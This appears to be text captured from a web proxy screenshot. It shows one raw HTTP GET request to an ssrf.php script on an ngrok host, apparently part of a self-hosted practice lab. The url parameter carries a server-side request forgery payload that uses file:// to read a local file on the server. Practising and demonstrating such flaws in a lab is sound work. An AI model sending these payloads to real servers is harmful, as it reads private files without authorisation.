 Request
Raw Params Headers Hex
GET /CRLF/ssrf.php?url=file:///D:/PHP/htdocs/CRLF/etc/pass.txt HTTP/1.1
Host: 5a345fbd.ngrok.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close